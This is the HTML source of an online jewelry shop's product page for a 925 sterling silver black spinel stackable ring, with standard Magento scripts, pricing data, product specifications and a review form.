		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.santuzzajewelry.com/r308039bsnsk925.html&amp;title=SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.santuzzajewelry.com/r308039bsnsk925.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry&amp;body=https://www.santuzzajewelry.com/r308039bsnsk925.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.santuzzajewelry.com\/wishlist\/index\/add\/","data":{"product":3330,"uenc":"aHR0cHM6Ly93d3cuc2FudHV6emFqZXdlbHJ5LmNvbS9yMzA4MDM5YnNuc2s5MjUuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.santuzzajewelry.com\/catalog\/product_compare\/add\/","data":{"product":"3330","uenc":"aHR0cHM6Ly93d3cuc2FudHV6emFqZXdlbHJ5LmNvbS9yMzA4MDM5YnNuc2s5MjUuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
</div>
</div>

<div class="clearer"></div><input name="form_key" type="hidden" value="AcyIahpElOSxJ0JO" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.santuzzajewelry.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.santuzzajewelry.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.santuzzajewelry.com\/","customerLoginUrl":"https:\/\/www.santuzzajewelry.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.santuzzajewelry.com\u002Fstatic\u002Fversion1715307691\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"weltpixel_quickview\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.santuzzajewelry.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.santuzzajewelry.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.santuzzajewelry.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.santuzzajewelry.com\/page_cache\/block\/render\/id\/3330\/","handles":["default","catalog_product_view","catalog_product_view_id_3330","catalog_product_view_sku_R308039BSNSK925","catalog_product_view_type_configurable"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/r308039bsnsk925.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.santuzzajewelry.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3330":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.santuzzajewelry.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3330\\\/\",\"data\":{\"product\":\"3330\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.santuzzajewelry.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3330\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.santuzzajewelry.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3330\",\"uenc\":\"aHR0cHM6Ly93d3cuc2FudHV6emFqZXdlbHJ5LmNvbS9yMzA4MDM5YnNuc2s5MjUuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":15.92,"max_price":15.92,"max_regular_price":15.92,"minimal_regular_price":15.92,"special_price":null,"minimal_price":15.92,"regular_price":24.12,"formatted_prices":{"final_price":"<span class=\"price\">$15.92<\/span>","max_price":"<span class=\"price\">$15.92<\/span>","minimal_price":"<span class=\"price\">$15.92<\/span>","max_regular_price":"<span class=\"price\">$15.92<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$24.12<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":15.92,"max_price":15.92,"max_regular_price":15.92,"minimal_regular_price":15.92,"special_price":15.92,"minimal_price":15.92,"regular_price":24.12,"formatted_prices":{"final_price":"<span class=\"price\">$15.92<\/span>","max_price":"<span class=\"price\">$15.92<\/span>","minimal_price":"<span class=\"price\">$15.92<\/span>","max_regular_price":"<span class=\"price\">$15.92<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$15.92<\/span>","regular_price":"<span class=\"price\">$24.12<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$15.92<\/span>"}},"images":[{"url":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/6b791ae2e178b34057929ce943823c58\/r\/3\/r308039bsnsk925_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry","resized_width":300,"resized_height":300},{"url":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/aa3c7131a4a4116bbe012ae2c1dc7e74\/r\/3\/r308039bsnsk925_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry","resized_width":340,"resized_height":340},{"url":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/afd8cd5baa449abf90c509b5ce6a698f\/r\/3\/r308039bsnsk925_1.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry","resized_width":120,"resized_height":120},{"url":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/6b791ae2e178b34057929ce943823c58\/r\/3\/r308039bsnsk925_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry","resized_width":300,"resized_height":300},{"url":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/aa3c7131a4a4116bbe012ae2c1dc7e74\/r\/3\/r308039bsnsk925_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry","resized_width":340,"resized_height":340},{"url":"https:\/\/www.santuzzajewelry.com\/media\/catalog\/product\/cache\/afd8cd5baa449abf90c509b5ce6a698f\/r\/3\/r308039bsnsk925_1.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry","resized_width":120,"resized_height":120}],"url":"https:\/\/www.santuzzajewelry.com\/r308039bsnsk925.html","id":3330,"name":"SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry","type":"configurable","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.santuzzajewelry.com\/r308039bsnsk925.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.santuzzajewelry.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3330,\"uenc\":\"aHR0cHM6Ly93d3cuc2FudHV6emFqZXdlbHJ5LmNvbS9yMzA4MDM5YnNuc2s5MjUuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>

<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>

<script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script>
</div></div></div></main><div id="description" class="page-main-description product-full-width-section">
<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=CJ4LKJS]{border-width:1px}#html-body [data-pb-style=WJUA4GH]{text-align:center}#html-body [data-pb-style=P1JGX8C]{text-align:center;border-width:1px;min-height:300px}#html-body [data-pb-style=AITUC16]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center}#html-body [data-pb-style=CP1SWQX]{margin-left:500px}#html-body [data-pb-style=S71IKCT]{border-style:none}#html-body [data-pb-style=UC3XRWK],#html-body [data-pb-style=X6XOQIY]{max-width:100%;height:auto}#html-body [data-pb-style=C3AIAC5]{border-style:none}#html-body [data-pb-style=P8NN4C2],#html-body [data-pb-style=QPKK7FJ]{max-width:100%;height:auto}#html-body [data-pb-style=Q6XUDNP]{border-style:none}#html-body [data-pb-style=MBH32ED],#html-body [data-pb-style=RAMU43L]{max-width:100%;height:auto}#html-body [data-pb-style=XJCR3KN]{border-style:none}#html-body [data-pb-style=NB2V3KP],#html-body [data-pb-style=Q9OXJDL]{max-width:100%;height:auto}#html-body [data-pb-style=HDLG0UB]{border-style:none}#html-body [data-pb-style=AAKHA8B],#html-body [data-pb-style=K1B5308]{max-width:100%;height:auto}#html-body [data-pb-style=GRVPHF2]{border-style:none}#html-body [data-pb-style=K1L342D],#html-body [data-pb-style=UCKN1BG]{max-width:100%;height:auto}#html-body [data-pb-style=W07SXNI]{border-style:none}#html-body [data-pb-style=P8WAWY7],#html-body [data-pb-style=XD7QSJ9]{max-width:100%;height:auto}#html-body [data-pb-style=RA5JSXX]{border-style:none}#html-body [data-pb-style=JGBJ87S],#html-body [data-pb-style=Y2XDEAB]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=C3AIAC5],#html-body [data-pb-style=GRVPHF2],#html-body [data-pb-style=HDLG0UB],#html-body [data-pb-style=Q6XUDNP],#html-body [data-pb-style=RA5JSXX],#html-body [data-pb-style=S71IKCT],#html-body [data-pb-style=W07SXNI],#html-body [data-pb-style=XJCR3KN]{border-style:none} }</style><div class="tab-align-center" data-content-type="tabs" data-appearance="default" data-active-tab="0" data-element="main"><ul role="tablist" class="tabs-navigation" data-element="navigation" data-pb-style="WJUA4GH"><li role="tab" class="tab-header" data-element="headers" data-pb-style="CJ4LKJS"><a href="#Y4Y0G30" class="tab-title"><span class="tab-title">More Information</span></a></li></ul><div class="tabs-content" data-element="content" data-pb-style="P1JGX8C"><div data-content-type="tab-item" data-appearance="default" data-tab-name="More Information" data-background-images="{}" data-element="main" id="Y4Y0G30" data-pb-style="AITUC16"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="CP1SWQX"><p style="text-align: left;"><span style="font-size: 20px;"><strong>Jewelry Information</strong></span></p>
<p style="text-align: left;"><span style="font-size: 16px;">[Metal Type]:100% 925 Sterling Silver</span></p>
<p style="text-align: left;"><span style="font-size: 16px;">[Metal Color]:Black Color</span></p>
<p style="text-align: left;"><span style="font-size: 16px;">[Dimension]:0mm(L) 2mm(W) 0mm(H)&nbsp;</span></p>
<p style="text-align: left;"><span style="font-size: 16px;">[Stone]:Black spinel:35PC 0.35CT;</span></p>
<p style="text-align: left;"><span style="font-size: 16px;">[Product Net Weight]:1.20</span></p>
<p style="text-align: left;"><span style="font-size: 16px;">Pls note, the Metal Weight and Stone Weight will have +/- 10% tolerance.</span>&nbsp;</p></div><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S71IKCT"><img class="pagebuilder-mobile-hidden" src="https://www.santuzzajewelry.com/media/wysiwyg/R308039_body_01_7.jpg" alt="" title="" data-element="desktop_image" data-pb-style="UC3XRWK"><img class="pagebuilder-mobile-only" src="https://www.santuzzajewelry.com/media/wysiwyg/R308039_body_01_7.jpg" alt="" title="" data-element="mobile_image" data-pb-style="X6XOQIY"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="C3AIAC5"><img class="pagebuilder-mobile-hidden" src="https://www.santuzzajewelry.com/media/wysiwyg/R308039_body_09.jpg" alt="" title="" data-element="desktop_image" data-pb-style="P8NN4C2"><img class="pagebuilder-mobile-only" src="https://www.santuzzajewelry.com/media/wysiwyg/R308039_body_09.jpg" alt="" title="" data-element="mobile_image" data-pb-style="QPKK7FJ"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Q6XUDNP"><img class="pagebuilder-mobile-hidden" src="https://www.santuzzajewelry.com/media/wysiwyg/R318071DIA14KYW_body_07.jpg" alt="" title="" data-element="desktop_image" data-pb-style="MBH32ED"><img class="pagebuilder-mobile-only" src="https://www.santuzzajewelry.com/media/wysiwyg/R318071DIA14KYW_body_07.jpg" alt="" title="" data-element="mobile_image" data-pb-style="RAMU43L"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XJCR3KN"><img class="pagebuilder-mobile-hidden" src="https://www.santuzzajewelry.com/media/wysiwyg/R312828MULSK925_body_07.jpg" alt="" title="" data-element="desktop_image" data-pb-style="NB2V3KP"><img class="pagebuilder-mobile-only" src="https://www.santuzzajewelry.com/media/wysiwyg/R312828MULSK925_body_07.jpg" alt="" title="" data-element="mobile_image" data-pb-style="Q9OXJDL"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="HDLG0UB"><img class="pagebuilder-mobile-hidden" src="https://www.santuzzajewelry.com/media/wysiwyg/R312828MULSK925_body_08.jpg" alt="" title="" data-element="desktop_image" data-pb-style="K1B5308"><img class="pagebuilder-mobile-only" src="https://www.santuzzajewelry.com/media/wysiwyg/R312828MULSK925_body_08.jpg" alt="" title="" data-element="mobile_image" data-pb-style="AAKHA8B"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="GRVPHF2"><img class="pagebuilder-mobile-hidden" src="https://www.santuzzajewelry.com/media/wysiwyg/R312828MULSK925_body_09.jpg" alt="" title="" data-element="desktop_image" data-pb-style="K1L342D"><img class="pagebuilder-mobile-only" src="https://www.santuzzajewelry.com/media/wysiwyg/R312828MULSK925_body_09.jpg" alt="" title="" data-element="mobile_image" data-pb-style="UCKN1BG"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="W07SXNI"><img class="pagebuilder-mobile-hidden" src="https://www.santuzzajewelry.com/media/wysiwyg/R312828MULSK925_body_11.jpg" alt="" title="" data-element="desktop_image" data-pb-style="XD7QSJ9"><img class="pagebuilder-mobile-only" src="https://www.santuzzajewelry.com/media/wysiwyg/R312828MULSK925_body_11.jpg" alt="" title="" data-element="mobile_image" data-pb-style="P8WAWY7"></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="RA5JSXX"><img class="pagebuilder-mobile-hidden" src="https://www.santuzzajewelry.com/media/wysiwyg/R312828MULSK925_body_12.jpg" alt="" title="" data-element="desktop_image" data-pb-style="JGBJ87S"><img class="pagebuilder-mobile-only" src="https://www.santuzzajewelry.com/media/wysiwyg/R312828MULSK925_body_12.jpg" alt="" title="" data-element="mobile_image" data-pb-style="Y2XDEAB"></figure></div></div></div></div>
</div>
</div><div class="page-main page-main-details"><div class="columns"><div class="column main">    <div class="product-full-width-section" id="reviews">
        <h2 class="product-section-title">Reviews</h2>
        <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.santuzzajewelry.com/review/product/post/id/3330/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="AcyIahpElOSxJ0JO" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>SANTUZZA 925 Sterling Silver Rings Black spinel Finger Stackable Fine Jewelry</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.santuzzajewelry.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F3330\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
    </div>


</div></div></div><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_media_image">
  <a href="#">
    <img src="https://www.santuzzajewelry.com/media/wysiwyg/banner/logo_1_.jpg" alt="" />
  </a>
</div>
<div class="widget contact-info">
  <div class="contact-info contact-info-block">
    <ul class="contact-details">
      <li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>F1,7/F,KAISER ESTATE PHASE 1,41 MAN YUE STREET,HUNG HOM,HONG KONG</span></li>
      <li>
        <i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:san@santuzzajewelry.com">san@santuzzajewelry.com</a></span>
      </li>
     
    </ul>
  </div>
</div>
<div class="widget follow-us">
  <div class="share-links">
    <a href="https://www.facebook.com/santuzzajewelry" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
    <a href="https://www.instagram.com/santuzzajewelry/" rel="nofollow" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
  </div>
</div>
<style>
.footer .widget.contact-info {
    margin-bottom: 0;
}
.footer .contact-info .contact-details {
    display: flex;
    flex-wrap: wrap;
}
.footer .contact-info .contact-details>li {
    flex: 0 0 50%;
    max-width: 50%;
    margin-bottom: 1rem;
}
.footer .widget.contact-info .contact-details strong {
    font-weight: 700;
    text-transform: uppercase;
    color: #222529;
    line-height: inherit;
}
.footer .widget.follow-us {
    margin-top: 10px;
}
.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #333;
}
.footer .follow-us .share-links a {
    width: 30px;
    height: 30px;
    border: none;
}
</style></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Account</h3>
  <div class="textwidget">
    <div class="row">
      <div class="col-sm-6">
        <ul>
          <li><a href="customer/account">My Account</a></li>
          <li><a href="https://www.santuzzajewelry.com/track-your-order">Track Your Order</a></li>
          <li><a href="sales/order/history/">Orders History</a></li>
          <li><a href="https://www.santuzzajewelry.com/shipping-guide">Shipping Guide</a></li>
          <li><a href="https://www.santuzzajewelry.com/faqs">FAQs</a></li>
          <li><a href="https://www.santuzzajewelry.com/points-policy">Points Policy</a></li>
        </ul>
      </div>
      <div class="col-sm-6">
        <ul>
        </ul>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">About</h3>
  <div class="textwidget">
    <div class="row">
      <div class="col-sm-6">
        <ul>
          <li><a title="About us" href="https://www.santuzzajewelry.com/about-us">About Us</a></li>
          <li><a href="https://www.santuzzajewelry.com/our-guarantees">Our Guarantees</a></li>
          <li><a href="https://www.santuzzajewelry.com/terms-and-conditions">Terms And Conditions</a></li>
          <li><a href="https://www.santuzzajewelry.com/privacy-policy">Privacy Policy</a></li>
          <li><a href="https://www.santuzzajewelry.com/return-policy">Return Policy</a></li>
        </ul>
      </div>
      <div class="col-sm-6">
        <ul>
        </ul>
      </div>
    </div>
  </div>
</div>

</div></div><div class="col-lg-3"><div class="widget widget_text">
  <h3 class="widget-title">Subscribe Newsletter</h3>
  <div class="textwidget">
     <p>Get all the latest information on events, sales and offers. Sign up for newsletter:</p>
     <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.santuzzajewelry.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>

  </div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><img class="bottom-payment-icons" src="https://www.santuzzajewelry.com/media/wysiwyg/smartwave/porto/footer/shop22_payment_logo.png" alt="" />
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style></div>            <address>© Santuzza Jewelry 2024. All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.santuzzajewelry.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.santuzzajewelry.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.santuzzajewelry.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.santuzzajewelry.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                        return false;
                    }
                });
            });
        });

